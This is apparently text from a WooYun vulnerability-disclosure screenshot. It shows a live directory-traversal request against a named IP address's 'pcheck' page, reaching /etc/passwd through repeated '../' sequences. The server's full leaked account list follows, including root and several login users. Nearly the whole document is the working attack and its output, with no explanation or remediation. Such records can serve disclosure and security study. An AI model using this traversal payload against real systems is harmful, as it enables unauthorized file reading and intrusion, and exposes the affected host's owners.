 Load URL
http://180.97.36.23/pcheck/index.php?action=showPcheck&report=../../../../../../../../../../etc/passwd
-
Split URL
+
Execute
Enable Post data Enable Referrer
返回首页
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/:/sbin/nologin nobody:x:99:99:Nobody:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:100:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin chrysan:x:500:501::/home/chrysan:/bin/bash slack:x:501:502::/home/slack:/bin/bash apache:x:48:48:Apache:/var
/www:/sbin/nologin work:x:502:504::/home/work:/bin/bash bvc:x:503:505::/home/bvc:/bin/bash img:x:505:507::/home/img:/bin/bash nfs:x:507:508::/home/nfs:/bin/bash
www.wooyun.org